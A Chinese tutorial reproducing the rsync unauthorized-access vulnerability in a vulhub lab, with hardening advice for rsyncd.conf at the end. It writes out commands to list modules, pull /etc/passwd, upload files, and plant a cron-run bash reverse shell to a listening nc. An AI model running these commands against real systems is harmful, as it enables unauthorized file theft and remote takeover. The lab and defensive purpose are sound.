rsync未授权访问漏洞复现

rsync未授权访问漏洞简介

rsync是Linux/Unix下的一个远程数据同步工具,可通过LAN/WAN快速同步多台主机间的文件和目录,默认运行在873端口。由于配置不当,导致任何人可未授权访问rsync,上传本地文件,下载服务器文件。

rsync未授权访问带来的危害主要有两个:一是造成了严重的信息泄露;二是上传脚本后门文件,远程命令执行。

rsync未授权访问漏洞复现

漏洞环境搭建

cd vulhub-master/rsync/common

docker-compose up -d

漏洞复现

rsync未授权访问漏洞只需使用rsync命令即可进行检测。首先使用nmap或其他工具对目标服务器进行端口扫描,当检测到目标服务器开放873端口后,使用rsync命令,查看是否能获取到模块名列表(需要同步的目录),然后查看模块内的文件,rsync未授权访问漏洞的检测就是如此简单。



1、nmap扫描目标系统是否开放rsync服务

nmap -p 873 192.168.0.113



2、使用如下两条命令之一,列出目标服务器的同步目录

rsync 192.168.0.113::

rsync rsync://192.168.0.113:873

//rsync ip::

//rsync rsync://ip:873



3、查看模块文件

获取到目录之后,只需在路径后添加目录名即可查看目录中的文件

rsync 192.168.0.113::src



4、下载任意目录文件

rsync -av 192.168.0.113::src/etc/passwd ./

//rsync -av ip::src/路径



5、向目标系统上传任意文件

rsync -av crontab1 rsync://192.168.0.113:873/src/etc/crontab1

//rsync -av 文件路径 rsync://ip:873/目标系统文件路径

rsync未授权访问漏洞扫描探测

1、namp

nmap -p 873 --script rsync-list-modules 192.168.2.102

2、metasploit

rsync未授权访问漏洞反弹shell



1、下载cron定时任务配置文件并且查看任务内容

rsync -av shell rsync://192.168.2.102:873/src/etc/cron.hourly

//17 * * * * root cd / && run-parts --report /etc/cron.hourly

//表示17分钟会启动/etc/cron.hourly目录下文件的任务

2、创建shell文件,写入反弹shell命令

touch shell

//文件写入反弹shell命令

!/bin/bash

/bin/bash -i >& /dev/tcp/192.168.2.101/8888 0>&1



3、传入/etc/cron.hourly目录下

rsync -av shell rsync://192.168.2.102:873/src/etc/cron.hourly



4、监听8888端口,等待17分钟之后,接收反弹shell

nc -lvp 8888



rsync未授权访问漏洞攻击流量分析

rsync未授权访问漏洞修复

更改rysnc默认配置文件/etc/rsyncd.conf,添加或修改参数:

访问控制;设置host allow,限制允许访问主机的IP。

权限控制;设置read only,将模块设置成只读。

访问认证;设置auth、secrets,认证成功才能调用服务。

模块隐藏;设置list,将模块隐藏。

详情可参考官方doc:https://rsync.samba.org/ftp/rsync/rsyncd.conf.html

参考链接

freebuf-每日漏洞 | rsync未授权访问

Tide安全团队-rsync未授权访问漏洞利用复现

声明

严禁读者利用以上介绍知识点对网站进行非法操作 , 本文仅用于技术交流和学习 , 如果您利用文章中介绍的知识对他人造成损失 , 后果由您自行承担 , 如果您不能同意该约定 , 请您务必不要阅读该文章 , 感谢您的配合 !

rsync未授权访问漏洞复现的更多相关文章

- 【Vulhub】Rsync未授权访问漏洞复现

Rsync未授权访问 Rsync简介 rsync,remote synchronize顾名思意就知道它是一款实现远程同步功能的软件,它在同步文件的同时,可以保持原来文件的权限.时间.软硬链接等附加信息 ...

- Rsync未授权访问漏洞的利用和防御

首先Rsync未授权访问利用 该漏洞最大的隐患在于写权限的开启,一旦开启了写权限,用户就可以,用户就可以利用该权限写马或者写一句话,从而拿到shell. 我们具体来看配置文件的网相关选项(/etc/r ...

- jboss 未授权访问漏洞复现

jboss 未授权访问漏洞复现 一.漏洞描述 未授权访问管理控制台,通过该漏洞,可以后台管理服务,可以通过脚本命令执行系统命令,如反弹shell,wget写webshell文件. 二.漏洞环境搭建及复 ...

- Redis未授权访问漏洞复现

Redis未授权访问漏洞复现 一.漏洞描述 Redis默认情况下,会绑定在0.0.0.0:6379(在redis3.2之后,redis增加了protected-mode,在这个模式下,非绑定IP或者没 ...

- [转帖]Redis未授权访问漏洞复现

Redis未授权访问漏洞复现 https://www.cnblogs.com/yuzly/p/11663822.html config set dirconfig set dbfile xxxx 一. ...

- Redis未授权访问漏洞复现与利用

漏洞简介 Redis默认情况下,会绑定在0.0.0.0:6379,如果没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源ip访问等,这样将会将Redis服务暴露到公网上,如果在没有设置密码认 ...

- 10.Redis未授权访问漏洞复现与利用

一.漏洞简介以及危害: 1.什么是redis未授权访问漏洞: Redis 默认情况下,会绑定在 0.0.0.0:6379,如果没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源 ip 访问等 ...

- Redis未授权访问漏洞复现及修复方案

首先,第一个复现Redis未授权访问这个漏洞是有原因的,在 2019-07-24 的某一天,我同学的服务器突然特别卡,卡到连不上的那种,通过 top,free,netstat 等命令查看后发现,CPU ...

- Jboss未授权访问漏洞复现

一.前言 漏洞原因:在低版本中,默认可以访问Jboss web控制台(http://127.0.0.1:8080/jmx-console),无需用户名和密码. 二.环境配置 使用docker搭建环境 ...

随机推荐

- linux文本三剑客之grep

grep(global search regular expression(RE) and print out the line,全面搜索正则表达式并把行打印出来)是一种强大的文本搜索工具,它能使用正 ...

- MongoDB添加认证

创建用户管理员 在admin数据库中,添加具有该userAdminAnyDatabase角色的用户 .根据需要为此用户添加其他角色. 注意:创建用户的数据库(在此示例中为 admin)是用户的身份验证 ...

- 面试不再慌,看完这篇保证让你写HashMap跟玩一样

今天这篇文章给大家讲讲hashmap,这个号称是所有Java工程师都会的数据结构.为什么说是所有Java工程师都会呢,因为很简单,他们不会这个找不到工作.几乎所有面试都会问,基本上已经成了标配了. 在 ...

- java面试题目之JVM(YW制作仅供参考)

1.JVM工作原理 2.JVM组成部分及其作用. java虚拟机分为两个子系统和两个组件. 两个子系统分别是类加载器和执行引擎,类加载器负责加载字节码(.class)文件到JVM的内存中,执行引擎负责 ...

- 实战四:Gateway网关作全局路由转发

Gateway网关的作用主要是两个:路由转发,请求过滤.此篇讲的是路由转发,下篇介绍请求过滤. 一,创建网关module,添加依赖 1,new -> module -> maven 或直接 ...

- vue+uni-app商城实战 | 第一篇:【有来小店】微信小程序快速开发接入Spring Cloud OAuth2认证中心完成授权登录

一. 前言 本篇通过实战来讲述如何使用uni-app快速进行商城微信小程序的开发以及小程序如何接入后台Spring Cloud微服务. 有来商城 youlai-mall 项目是一套全栈商城系统,技术栈 ...

- sqlsugar入门(4)-修改源码支持多主键保存ISaveable

1.查看其它接口发现少了一个最重要的SaveBuilder.此文件是存放sql模板,where条件,select解析,组装成tosqlstring的最后一个类. 添加文件 using System; ...

- [Luogu P1450] [HAOI2008]硬币购物 背包DP+容斥

题面 传送门:https://www.luogu.org/problemnew/show/P1450 Solution 这是一道很有意思的在背包里面做容斥的题目. 首先,我们可以很轻松地想到暴力做背包 ...

- Json Master masters JSON!

对于一个软件开发人员, JSON 是最熟悉的东西之一了, 每一个开发人员基本上每一天都会跟 JSON 打交道. 作为一个大前端开发人员, 当看到从服务器返回的 JSON 数据时, 尤其是大数据量或者复 ...

- rabbitmq集群搭建,镜像队列搭建

原文地址:https://www.jianshu.com/p/11963564dd3d 教你如何从0开始搭建rabbitmq集群 一.准备工作 1.三台centos虚拟机 2.三台虚拟机都安装了doc ...